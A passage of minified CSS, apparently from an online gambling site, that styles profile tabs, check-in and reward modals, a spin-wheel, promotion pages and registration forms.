rgba(254,220,61,.12)}.mdc-tab-scroller{overflow-y:hidden}.mdc-tab-scroller__scroll-area{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden}.mdc-tab-scroller__scroll-area--scroll{overflow-x:hidden;overflow-y:hidden;margin-bottom:0}.mdc-tab-scroller__scroll-x{overflow-x:auto;overflow-y:hidden;margin-bottom:0}.mdc-tab-scroller__scroll-content{position:relative;display:flex;flex:1 0 auto;transform:none;will-change:transform}.mdc-tab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;line-height:2.25rem;font-weight:500;letter-spacing:.0892857143em;text-decoration:none;position:relative;display:flex;justify-content:center;box-sizing:border-box;margin:0;border:none;outline:none;background:none;text-align:center;white-space:nowrap;cursor:pointer;-webkit-appearance:none;z-index:1;width:100%;padding:15px 24px}@media screen and (max-width:992px){.mdc-tab{min-width:20px}}@media screen and (min-width:992px){.mdc-tab{min-width:160px}}@media screen and (max-width:992px){.profile-head .mdc-tab{padding:10px}}@media screen and (min-width:992px){.profile-head .mdc-tab{padding:15px 24px}}.mdc-tab__content{position:relative;display:flex;align-items:center;justify-content:center;height:inherit;pointer-events:none}.mdc-tab__text-label{transition:color .15s linear;display:inline-block;line-height:1;z-index:2}.mdc-tab .mdc-tab__text-label{color:#fedc3d}.mdc-tab--active .mdc-tab__text-label,.mdc-tab.active .mdc-tab__text-label{color:#c90}.mdc-tab-indicator{display:flex;position:absolute;top:0;left:0;justify-content:center;width:100%;height:100%;pointer-events:none;z-index:1}.mdc-tab-indicator__content{transform-origin:left;opacity:0}.mdc-tab-indicator--active .mdc-tab-indicator__content,.mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:1}.mdc-tab-indicator__content--underline{align-self:flex-end;box-sizing:border-box;width:100%;border-top-style:solid}.mdc-tab-indicator .mdc-tab-indicator__content{transition:transform .25s cubic-bezier(.4,0,.2,1)}.mdc-tab-indicator .mdc-tab-indicator__content--underline{border-color:#c90;border-top-width:2px}.profile-head .profile-scoller{-ms-overflow-style:none;scrollbar-width:none}.profile-head .profile-scoller::-webkit-scrollbar{display:none}@media screen and (max-width:992px){#r-side-bar .mdc-tab--active:before,#r-side-bar .mdc-tab.active:before{position:absolute;bottom:-1px;left:50%;margin-left:-3px;content:"";border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:5px solid #44262c;z-index:3}#r-side-bar .mdc-tab--active,#r-side-bar .mdc-tab-indicator.active,#r-side-bar .mdc-tab.active{background:#654d51;-webkit-filter:brightness(90%);filter:brightness(90%)}#r-side-bar .mdc-tab--active .mdc-tab__text-label,#r-side-bar .mdc-tab.active .mdc-tab__text-label{color:#fedc3d}#r-side-bar .mdc-tab{background:#654d51;font-size:11px;text-shadow:1px 0 1px #3c3c3c;min-width:unset}#r-side-bar .mdc-tab .mdc-tab__text-label{color:#fedc3d}#r-side-bar .mdc-tab:not(:last-child){border-right:1px solid #555}#r-side-bar .outlet,#r-side-bar .profile-edit p,#r-side-bar .profile-edit p input{font-size:13px!important}#r-side-bar .switch_lable{font-size:9px}#r-side-bar .mdc-tab-bar{border-bottom:0}#r-side-bar a:focus{outline:0 auto -webkit-focus-ring-color}#r-side-bar .mdc-tab-indicator--active .mdc-tab-indicator__content,#r-side-bar .mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:0}}label.radio{font-size:14px;color:#fedc3d;position:relative}label.radio [type=radio]:checked,label.radio [type=radio]:not(:checked){position:absolute;opacity:0;pointer-events:none}label.radio [type=radio]:checked+span,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span,label.radio [type=radio]:not(:checked)+span,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;transition:.28s ease;-moz-user-select:none;-ms-user-select:none;user-select:none}label.radio .has-success~.form-control-feedback{display:none}label.radio .has-success~.form-control-feedback~.error+span:after,label.radio .has-success~.form-control-feedback~.error+span:before,label.radio [type=radio]+span:after,label.radio [type=radio]+span:before{content:"";position:absolute;left:0;top:0;margin:4px;width:16px;height:16px;z-index:0;transition:.28s ease;border-radius:50%}label.radio [type=radio]:not(:checked)+span:after,label.radio [type=radio]:not(:checked)+span:before,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:before{border:2px solid #fedc3d}label.radio [type=radio].with-gap.has-success:not(:checked)~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked)+span:after{transform:scale(0)}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after{transform:scale(.5)}label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio].with-gap:checked+span:before,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:before{border:2px solid #c90}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after{background-color:#c90}.hot-games-wrapper{padding:5px}.hot-games-wrapper .i-hot{color:red}.ann-wrapper{background-color:#654d51;background-image:linear-gradient(90deg,#150004 0,#490609 49%,#150004);color:#fedc3d}.profile-head .container-box .title{padding:.7em 1.2em}@media screen and (max-width:992px){.profile-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-box .title{background-color:#1a0005}}@media screen and (max-width:992px){.profile-head .container-box .title{color:#c90}}@media screen and (min-width:992px){.profile-head .container-box .title{color:#fedc3d}}.profile-head .outlet{padding:15px}.profile-head .circle{border:1px solid;padding:.15em .5em}@media screen and (max-width:992px){.profile-head .circle{display:inline-block}}@media screen and (min-width:992px){.profile-head .circle{display:none}}@media screen and (max-width:992px){.profile-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-wrapper{background-color:transparent}}.profile-head .container{top:2em;position:relative}@media screen and (max-width:992px){.profile-head .container{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container{background-color:#561113}}.profile-head .container .head-content{padding:10px;margin-top:.7em}.profile-head .icon-shield{font-size:4rem;color:#dbb84d}.profile-head .acc_safety_info .info-2{padding-top:.3em;font-size:1.8rem}.profile-head .acc_safety_info i{padding-right:.4em;color:#dbb84d}.profile-head .reward_balance_wrapper{display:flex;gap:5px}.profile-head .reward_balance_wrapper>div{background-color:#1a0005;color:#fedc3d!important}.profile-head .icon_menu{justify-content:space-evenly}.profile-head .icon_menu .icon-single{padding:0;margin-top:-20px;justify-content:space-evenly}.profile-head .icon_menu .icon-single i{font-size:18px;padding:0}.profile-head .icon_menu .icon-single .mail_icon{top:-10px;right:-10px}.profile-head ul.nav{margin-right:20px;margin-left:20px}.profile-head .bal-box{margin:0 25px;font-size:1rem;text-align:center;padding-top:25px;padding-bottom:25px;box-shadow:0 .125rem .25rem rgba(0,0,0,.7)}.profile-head .bal-box .row{align-items:center;justify-content:center}.profile-head .bal-box .icon-wallet{font-size:21.882px;font-weight:1000}.profile-head .bal-box .bal-txt{vertical-align:top}.profile-head .bal-box .i-refresh{font-size:21.882px;vertical-align:top}.profile-head .bal-box .btn{cursor:pointer;padding:0;font-weight:1000;outline:none;box-shadow:none}.mobile .profile-head .container{top:0}.mobile .profile-head .container .ref_down{display:none}.profile-head .btn-logout{float:right;font-size:25.2px}.profile-head form:not(#chgPwdForm) .form-group{margin-bottom:0}@media screen and (max-width:992px){.profile-head .msg{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .msg{font-size:14px}}.profile-head .nav-tabs{padding-bottom:5px;border-bottom:none}.profile-head .nav-tabs a.nav-btn{color:#fedc3d}.profile-head .nav-tabs .nav-btn{padding:.5rem 1rem 5px;display:inline-block;border-bottom:1.5px solid transparent}@media screen and (max-width:992px){.profile-head .nav-tabs .nav-btn{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .nav-tabs .nav-btn{font-size:14px}}.profile-head .nav-tabs .nav-btn.active{color:#dbb84d;border-bottom-color:#c90}@media screen and (max-width:992px){.profile-edit p{font-size:11.9994px}}@media screen and (min-width:992px){.profile-edit p{font-size:14px}}.profile-edit .i-star{vertical-align:top;display:inline-block;margin-left:10px}.profile-edit .memer_leavel{display:flex}.profile-edit .kyc-label{border-radius:6px;padding:1px 5px;display:inline-flex;gap:5px}.profile-edit .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.profile-edit .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}@media screen and (max-width:992px){.my-promo p{font-size:11.9994px}}@media screen and (min-width:992px){.my-promo p{font-size:14px}}.my-promo p.lbl{color:#dbb84d;margin-bottom:.2em}.mobile .switch input:checked+.slider{background-color:#654d51}.mobile #btn-reset2ndpin{margin-left:0;margin-top:10px}.app-info>div{padding:15px}@media screen and (max-width:992px){.app-info>div{height:auto}}@media screen and (min-width:992px){.app-info>div{height:320px}}.app-info a{color:#dbb84d}.app-info .promo-title{font-size:6rem;color:#5b80e7;font-weight:700;text-transform:uppercase;line-height:1;letter-spacing:0;display:inline-block;transform:scaleX(1.5)}.app-info .promo-title span{position:relative}.app-info .promo-title span:after{position:absolute;top:1.55em;right:.45em;font-size:.3em;content:"%";color:#5b80e7;z-index:50;display:inline-block;transform:scale(.6,1.4)}.app-info .fs-md{font-weight:700;text-transform:uppercase}.app-info .progressNumber{font-weight:700;font-size:42.728px}.app-info .row.center{align-items:center}.app-info .pointer i{color:#c90}@media screen and (max-width:992px){.app-info .i-stop{font-size:8.96px}}@media screen and (min-width:992px){.app-info .i-stop{font-size:inherit}}.app-info .sub-title{color:#c90}.app-info .carousel-fixed-height>div{padding-bottom:20px}@media screen and (max-width:992px){.app-info .carousel-fixed-height>div{height:auto}}@media screen and (min-width:992px){.app-info .carousel-fixed-height>div{height:100%}}.app-info .carousel-fixed-height>div .carousel-indicators{bottom:0}.app-info .carousel-fixed-height>div .carousel-inner{min-height:300px}.app-info .carousel-fixed-height>div#pagination-info .carousel-indicators{bottom:0}.app-info .mobile-border .title{text-transform:uppercase}@media (max-width:768px){.app-info .carousel-fixed-height>div .carousel-inner{min-height:auto}}.checkInPopup{position:fixed;top:40%;right:8px;z-index:1;width:-moz-fit-content;width:fit-content}.checkInPopup>div{cursor:pointer;position:relative}.checkInPopup>div>img{border-radius:8px;-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px #F8FFFF99)}.checkInPopup .winNowBtnWrapper{width:100%;display:flex;justify-content:center;align-items:center;position:absolute;bottom:-12px}.checkInPopup .winNowBtn{border-radius:8px;padding:8px 12px;font-weight:500;color:#fff;background:#ff8b20;box-shadow:0 2.19px 20.48px 0 rgba(255,139,32,.4);box-shadow:inset 0 2.19px 2.19px 0 hsla(0,0%,100%,.4)}.checkInPopup .winNowBtn>span{animation:blinker 1s step-start infinite}.checkInPopup .closeBtn{background:rgba(240,244,246,.8);color:#68727a;border-radius:20px;height:25px;width:25px;position:absolute;top:-24px;right:-4px}.checkInPopup .checkInImgWrapper{width:100%;display:flex;justify-content:center;align-items:center;margin-bottom:4px}.checkInPopup .checkInImgWrapper>img{-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px #F8FFFF99)}@keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}.float-menu{position:fixed;top:62%;right:-140px;width:180px;height:60px;border-radius:80px;background:#2d3033;border:1px solid rgba(133,147,165,.1);opacity:.8;transition:all .25s ease-in-out;box-shadow:1px 1px 10px 1px rgba(0,0,255,.4);box-shadow:1px 1px 10px 1px hsla(0,0%,100%,.4)}.float-menu.visible{right:-20px}.float-menu .logo-wrap{display:inline-block;height:3rem;width:2rem;position:relative;top:12px;right:-10px}.float-menu .logo-wrap>div{position:absolute}.float-menu a{color:#fff;padding-left:10px}.mobile .floating-btn{position:fixed;left:0;bottom:50px;z-index:999}.mobile .floating-btn .wrapper{border-radius:50%;width:45px;height:45px;background:#25d366;margin:10px;position:relative}.mobile .floating-btn .wrapper a{position:absolute;left:7px;font-size:30px;color:#fff}.mobile .checkInPopup .winNowBtnWrapper{font-size:.6rem;bottom:-21px}.mobile .checkInImgWrapper>img{display:none}.mobile #check-in-lucky-draw>div>img,.mobile #check-in-mega-prize>div>img{max-width:120px!important}.mobile #check-in-lucky-draw>img,.mobile #check-in-mega-prize>img{max-width:120px!important}.mobile #check-in-mega-prize>img{max-width:88px!important}.hot-games.wrapper{overflow:hidden;position:relative;height:171px}.hot-games .img-container{position:absolute;display:flex;align-items:center}.hot-games .games-leave-active{animation:leave 20s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;animation-play-state:running}.hot-games .games-leave-active.pause{animation-play-state:paused}.hot-games .games-leave-active.run{animation-play-state:running}.hot-games .games-enter-active{animation:enter 20s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;animation-play-state:running}.hot-games .games-enter-active.pause{animation-play-state:paused}.hot-games .games-enter-active.run{animation-play-state:running}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252;max-width:83px}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@keyframes leave{0%{transform:translateX(0)}to{transform:translateX(-100%)}}@keyframes enter{0%{transform:translateX(100%)}to{transform:translateX(0)}}.contact-us .bg-1{background-color:#561113}.contact-us .icon-txt{line-height:100%;vertical-align:middle;color:#fedc3d}.contact-us .icon-txt~span{font-weight:900}.contact-us a{font-size:inherit!important}.contact-us a:hover>*{color:#3f62c6}.contact-us .bg-1{padding:15px 6px;background:#1a0005}.contact-us .bg-1 .btn{margin-bottom:10px;border-radius:5px!important;width:100%;text-align:left;color:#fff;background:#44262c}.contact-us .bg-1 .btn i{color:#fff}.contact-us .bg-1 .btn.rm_padding{padding:0!important}.contact-us .bg-1 .dis_flex{display:flex}.contact-us .bg-1 .dis_flex.add_padding{padding:5px 15px}.contact-us .bg-1 .dis_flex .icon-txt{font-size:1.5rem;min-width:40px}.contact-us .bg-1 .qr_img_sec{width:100%;background:#1a0005;text-align:center;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0}.contact-us .bg-1 .qr_image{width:50%;max-width:120px}.promo-view .panel{border:none;border-radius:5px!important;overflow:hidden;background-color:#6f3536;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);margin:16px 0!important}.promo-view .panel-body{padding:15px!important;background-color:#150004!important;color:#fedc3d!important;overflow-x:auto}.promo-view .panel-heading{padding:0!important;transition:all .4s ease}.promo-view .panel-heading>a{display:block}.promo-list{margin-top:1rem}.promo-list .title{font-weight:700}.promo-list .img-wrapper .img-fluid{width:100%}.promo-list .side-toggle{color:#c90;text-align:center;width:100%;background-color:#0c0002}.promotion-group{padding:30px 0}.m-t-10{margin-top:10px;margin-bottom:10px}.promotion-single{margin-bottom:15px;background-color:rgba(0,0,0,.3);color:inherit}.promotion-modal.nifty-modal.modal-lg{min-width:1170px;max-width:90%}.promotion-modal .md-body{padding:30px}.promotion-modal .md-body table{max-width:100%;width:100%!important}.promotion-modal .md-close{position:absolute;top:10px;right:15px;font-weight:600;opacity:.65;cursor:pointer}.promotionmodal_content{overflow-y:scroll;max-height:75vh;min-height:75vh;background-color:#1a0005}.promotion-single .img-fluid{max-height:160px;width:100%}.promobanner_img .img-fluid{width:100%}.promotion-page .g_category-nav.nav.fixed{flex-wrap:nowrap}.promotion-page .g_category-nav{background-color:#1a0005;text-align:center}.promotion-page .g_category-nav .nav-item{background-color:#1a0005;color:#fedc3d;flex-basis:16.66%;max-width:16.66%;float:left;min-width:16.66%}.promotion-page .g_category-nav .nav-item.active,.sub-games .g_category-nav .nav-item:hover{background:#6f3536;color:#0c0002}.promotion-page .g_category-nav .nav-item .navlink{display:block;padding:.7em;width:100%;color:#fedc3d;text-transform:uppercase}.mobile .promotion-single .btn{width:49%}.mobile .promotion-single .row.d-flex{display:block}.mobile .promotion-page .g_category-nav .nav-item .navlink{padding:15px 3px;font-size:11px}.mobile .promotion-modal .panel-body{padding:0!important}.mobile .promotion-modal .md-body{padding:15px}.mobile .promotion-modal .md-close{top:0;right:10px;font-size:20px;z-index:9;width:15px}.mobile .nifty-modal.modal-lg.promotion-modal{min-width:95%;max-width:95%;top:50%}.mobile .time-remaining-wraper{display:none}.my_promo_view .profile-head .container-box .title{padding:.7em 1.2em;background-color:#1a0005;color:#fedc3d}@media screen and (max-width:992px){.my_promo_view .profile-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.my_promo_view .profile-head .container-wrapper{background-color:transparent}}.my_promo_view .profile-head .container{background-color:#561113}.my_promo_view .profile-head .container .head-content{padding-top:0;margin-top:0}.mobile .my_promo_view .profile-head{margin-top:10px}.mobile .my_promo_view .mdc-tab{padding:15px 10px}.mobile .my_promo_view .check_bonus_history_btn{float:right}.lucky-draw-head .head-content{padding-bottom:20px}.lucky-draw-head .container-box .title{text-align:center;font-weight:700;padding:.7em 1.2em;background-color:#1a0005;color:#fedc3d}@media screen and (max-width:992px){.lucky-draw-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-wrapper{background-color:transparent}}.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:#561113}.lucky-draw-head .container .head-content,.lucky-draw-head .ticketBottom:after .head-content,.lucky-draw-head .ticketBottom:before .head-content{padding-top:0;margin-top:0}.deliveryPrizePage .ticketBottom:before{background-color:#230007}.deliveryPrizePage .ticketBottom:after{background-color:#44262c}.deliveryDetailsPage .sub-title{font-weight:800;font-size:16px;color:#c90}.deliveryDetailsPage .sub-title:before{content:"";padding-left:10px;border-left:4px solid #c90}.mobile .delivery-prize-view{padding:0}.mobile .lucky-draw-head{margin-top:10px}.mobile .lucky-draw-head .mdc-tab-scroller__scroll-content{width:100%;overflow-x:auto;gap:20px;padding:0 20px}.mobile .mdc-tab{min-width:-moz-fit-content;min-width:fit-content}.loyalty-mega-prize-head .head-content{padding-bottom:20px}.loyalty-mega-prize-head .container-box .title{text-align:center;font-weight:700;padding:.7em 1.2em;background-color:#1a0005;color:#fedc3d}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:transparent}}.loyalty-mega-prize-head .container{background-color:#561113}.loyalty-mega-prize-head .container .head-content{padding-top:0;margin-top:0}.mobile .loyalty-mega-prize-head{margin-top:10px}.mobile .loyalty-mega-prize-head .outlet{padding:0}.mobile .mdc-tab{padding:15px 10px}.mobile .check_bonus_history_btn{float:right}.referral ul{color:#fedc3d}.referral ul li{margin-bottom:5px}.activate_referral .submit-box{margin-bottom:15px;background-color:rgba(145,128,131,.9);color:#0c0002}.activate_referral .submit-box .checkbox label{font-weight:700}#login-modal--layout .md-content{background-color:#561113;border-radius:5px}#login-modal--layout.modal-wrapper{max-width:350px;margin:0 auto}#login-modal--layout .md-body{padding:10px;color:inherit}.mobile #checkin-modal--layout{top:50%}.mobile #checkin-modal--layout .headerImg{left:auto}.mobile #checkin-modal--layout .checkInBox{height:auto;width:60px}.mobile #checkin-modal--layout .itemsWrapper{gap:3px;margin-bottom:0}#checkin-modal--layout{color:#fff}#checkin-modal--layout .md-content{background-color:#561113;border-radius:5px}#checkin-modal--layout.modal-wrapper{width:auto;margin:0 auto}#checkin-modal--layout .md-body{padding:10px;color:inherit}#checkin-modal--layout .headerModal{position:relative;border:none}#checkin-modal--layout .headerImg{position:absolute;top:-33px;left:25%;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .itemsList{margin-left:auto;margin-right:auto;gap:8px;max-width:600px;display:flex;flex-wrap:wrap;justify-content:center}#checkin-modal--layout .tickIcon{width:30px;height:30px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%;background-color:#fff;-webkit-mask-image:url(/assets/svg/tick-circle.svg);mask-image:url(/assets/svg/tick-circle.svg)}#checkin-modal--layout .lockerIcon{width:30px;height:30px;background-image:url(/assets/svg/locker.svg);background-position:50%;background-size:contain;background-repeat:no-repeat}#checkin-modal--layout .itemsWrapper{gap:8px;margin-bottom:8px;flex-direction:column}#checkin-modal--layout .closeBtn{position:absolute;top:-17px;right:-20px;background:rgba(240,244,246,.8);border-radius:50px;width:24px;height:24px;color:#68727a}#checkin-modal--layout .checkInBox{height:111px;width:66px;display:grid;position:relative;justify-content:center;border:1px dashed #6e787e;padding:8px 16px;border-radius:8px;cursor:pointer;place-items:center;gap:4px}#checkin-modal--layout .checkInBox.checkedIn{border-color:#ffbd12;background:rgba(255,153,33,.0784313725490196)}#checkin-modal--layout .checkInBox.checkedIn .tickIcon{background-color:#fcba12}#checkin-modal--layout .checkInBox.checkInToday{border-color:#b7bfc3}#checkin-modal--layout .activeCheckInText{color:#f27025}#checkin-modal--layout .activeCheckInText.todayText{font-weight:600}#checkin-modal--layout .checkInTodayIcon{background-color:grey}#checkin-modal--layout .claimedText{display:flex;justify-content:center;align-items:center;width:100%}#checkin-modal--layout .missedCheckIn{position:absolute;width:100%;height:100%}#checkin-modal--layout .claimBtn{margin:16px auto;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .checkInDesc{border-radius:8px;padding:12px 16px;gap:10px;background:#161f2c;color:#fff;border:1px solid #d32f2f}#checkin-modal--layout .crossImg{position:absolute;width:100%;height:100%}#checkin-modal--layout .coinImg,#checkin-modal--layout .spinWheelImg,#checkin-modal--layout .ticketImg{width:-moz-fit-content;width:fit-content}.mobile #reward-modal--layout{top:50%}#reward-modal--layout .md-content{background-color:#561113;border-radius:5px}#reward-modal--layout.modal-wrapper{max-width:417px;margin:0 auto}#reward-modal--layout .md-body{padding:5px;color:inherit}#reward-modal--layout .headerModal{position:relative;border:none;padding:1.5rem 0 0}#reward-modal--layout .headerImg{position:relative;justify-content:center;padding-top:30px}#reward-modal--layout .headerImg .headerSurface{position:absolute;z-index:-1;opacity:.2}#reward-modal--layout .closeBtn{position:absolute;top:-10px;right:-12px;background:rgba(240,244,246,.8);border-radius:50px;width:24px;height:24px;color:#68727a}#reward-modal--layout .checkInWrapper{display:grid;margin-bottom:16px;gap:12px}#reward-modal--layout .checkInText{font-size:18px;font-weight:600;line-height:28px}#reward-modal--layout .checkInSubText{color:#e7e7e7}#reward-modal--layout .redeemGoldCoinText{color:#e7e7e7;margin-top:8px}#reward-modal--layout .ticketIcon{border-radius:50px;padding:4px;width:-moz-fit-content;width:fit-content;background:rgba(243,69,194,.15)}#reward-modal--layout .luckyDrawBox{display:grid;gap:12px;padding:12px;border-radius:8px;margin:16px 8px;background:#161f2c;color:#000;border:1px solid #d32f2f}#reward-modal--layout .luckyDrawImgWrapper{display:flex;flex-direction:column;align-items:center}#reward-modal--layout .luckyDrawWrapper{display:grid;gap:8px}#reward-modal--layout .luckyDrawText{font-size:16px;color:#fcfcfc;font-weight:600}#reward-modal--layout .luckyDrawSubText{color:#bfc9d2}#reward-modal--layout .luckyDrawBtn{padding:16px;width:-moz-fit-content;width:fit-content}#reward-modal--layout .rewardBox{padding:16px;margin:16px 0;background:#161f2c;color:#fff}#reward-modal--layout .rewardText{font-size:16px;margin-top:8px}#reward-modal--layout .coinIcon,#reward-modal--layout .giftImg,#reward-modal--layout .luckyDrawImg,#reward-modal--layout .megaGiftImg,#reward-modal--layout .prizeBg,#reward-modal--layout .rewardImg{width:-moz-fit-content;width:fit-content}.mobile #spin-wheel-modal--layout{top:50%}.mobile #spin-wheel-modal--layout .spinWheel{padding:16px 0}.mobile #spin-wheel-modal--layout .md-body{padding:10px}.mobile #spin-wheel-modal--layout .closeBtn{right:-16px}#spin-wheel-modal--layout .md-content{background-color:#561113;border-radius:5px}#spin-wheel-modal--layout.modal-wrapper{width:-moz-fit-content;width:fit-content;margin:0 auto}#spin-wheel-modal--layout .md-body{padding:16px;color:inherit}#spin-wheel-modal--layout .headerModal{position:relative;border:none;padding:0}#spin-wheel-modal--layout .closeBtn{position:absolute;top:-24px;right:-26px;background:rgba(240,244,246,.8);border-radius:50px;width:24px;height:24px;color:#68727a}#spin-wheel-modal--layout .spinWheelWrapper{justify-content:center;flex-direction:column}#spin-wheel-modal--layout .spinWheelTitle{font-size:24px;font-weight:600}#spin-wheel-modal--layout .spinWheel{margin-top:32px;padding:16px}#spin-wheel-modal--layout .spinWheelArrow{-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:-10px;left:44%;width:0;height:0;border-left:21px solid transparent;border-right:21px solid transparent;border-top:48px solid #ffed10}#spin-wheel-modal--layout canvas{border:20px solid #ffb206;border-radius:100%;box-shadow:-4px 1px 2px 2px #494f53;outline:9px solid rgba(82,84,107,.2);outline-offset:-28px}#spin-wheel-modal--layout #spinBtn{padding:16px;width:-moz-fit-content;width:fit-content}.mobile #redeem-ticket-modal--layout{top:50%}#redeem-ticket-modal--layout{color:#fff}#redeem-ticket-modal--layout .md-content{background-color:#561113;border-radius:5px}#redeem-ticket-modal--layout.modal-wrapper{width:auto;margin:0 auto}#redeem-ticket-modal--layout .md-body{padding:10px;color:inherit}#redeem-ticket-modal--layout .closeBtn{position:absolute;top:-20px;right:-20px;background:rgba(240,244,246,.8);border-radius:50px;width:24px;height:24px;color:#68727a}#redeem-ticket-modal--layout .headerModal{position:relative;border:none}#redeem-ticket-modal--layout .contentWrapper{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:24px}#redeem-ticket-modal--layout .contentWrapper>div{display:flex;justify-content:center;align-items:center;flex-direction:column;gap:8px}#redeem-ticket-modal--layout .redeemQtyWrapper{gap:8px}#redeem-ticket-modal--layout .coinBalanceText,#redeem-ticket-modal--layout .redeemTicketTitle{font-weight:600}#redeem-ticket-modal--layout .arrowIcon{width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .coinIcon,#redeem-ticket-modal--layout .ticketIcon{background:rgba(243,69,194,.10196078431372549);border-radius:20px;width:-moz-fit-content;width:fit-content;padding:4px}#redeem-ticket-modal--layout .subText{color:#bfc9d2;margin-bottom:8px}#redeem-ticket-modal--layout .addBox,#redeem-ticket-modal--layout .minusBox{border:1px solid #556982;width:32px;height:32px;padding:4px;border-radius:8px;display:flex;align-items:center;justify-content:center;cursor:pointer}#redeem-ticket-modal--layout .cancelBtn{border:1px solid #556982}#redeem-ticket-modal--layout .disabledBtn{-webkit-filter:brightness(.5);filter:brightness(.5);cursor:default}.register .p-title{background-color:#fedc3d;padding:0;border-radius:0;font-size:17.5px;margin-bottom:20px;overflow:hidden}.register span.skew{display:inline-block;padding:.1em 40px .1em 15px;color:#fedc3d;position:relative}.register span.skew:before{content:"";position:absolute;background-color:#c90;width:100%;height:100%;left:-20px;top:0;transform:skewX(-30deg)}.register span.skew>span{position:relative;z-index:2}.register .form-group{padding-left:15px;padding-right:15px}.register small{display:inline-block;width:100%}@media screen and (max-width:992px){.register small{margin-right:0}}@media screen and (min-width:992px){.register small{margin-right:-50px}}.register .promo-box{padding:1.5em 1em;border:1px solid #1a0005;max-width:271px;background-color:rgba(145,128,131,.9);color:#0c0002}.register .promo-box h4{font-weight:900}.register sup{background-color:#1a0005;padding:3px 4px;color:#fedc3d;border-radius:5px;cursor:pointer}.register.container{background-color:inherit;top:2em;position:relative}.register-form .txt-refCode{display:inline-block;padding:2px 10px;border:1px solid #fedc3d;border-radius:5px;background-color:#ad6b00;color:#fedc3d}.register-form .sub-title{font-weight:800;font-size:16px;color:#c90}@media screen and (max-width:992px){.register-form .sub-title{padding-left:0}}@media screen and (min-width:992px){.register-form .sub-title{padding-left:15px}}.register-form .sub-title:before{content:"";padding-left:10px;border-left:4px solid #c90}.register-form .form-group label{padding-top:5px}.register-form .form-group .radio_2 label{padding-top:0}.register-form button[type=submit]{padding-left:30px;padding-right:30px}.register-form .submit-box{padding-bottom:15px;background-color:rgba(145,128,131,.9);color:#0c0002}@media screen and (max-width:992px){.register-form .submit-box{margin:0}}@media screen and (min-width:992px){.register-form .submit-box{margin:0 15px}}.register-form .submit-box .checkbox label{font-weight:700}.register-form .btn-refresh{vertical-align:middle;padding-top:0;margin-top:0;border:0;background-color:transparent;position:relative;text-align:left}.register-form .btn-refresh i{position:relative;top:2px;font-size:1.5em;padding-left:10px}.register-form .captcha_img{padding:0;vertical-align:top;top:0}.register-form .input-group-addon:first-child,.register-form .input-group-btn,.register-form .input-group-btn:first-child>button{outline:none;border-color:#dbb84d;background-color:#dbb84d;color:#0c0002}.register-form #ddl-contact-country{max-height:200px;overflow-y:scroll;width:300px}.register-form .input-group{position:relative;width:100%}.register-form .input-group-btn.pos-abs{position:absolute;z-index:5}.register-form #btn-otp,.register-form .input-group-btn>button{padding-top:4px;padding-bottom:4px}.register-form #btn-otp,.register-form #btn-veri-otp{padding-left:5px;padding-right:5px}.register-form #btn-otp{width:78px}.mobile .register-form #btn-otp{width:73px}.register-form .input-group .help-block{width:100%}.register-form .prev_btn,.register_form_three,.register_form_two{display:none}@media screen and (max-width:992px){.reg-success.container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.reg-success.container-wrapper{background-color:inherit}}.reg-success .container-box .title{padding:.7em 28px}@media screen and (max-width:992px){.reg-success 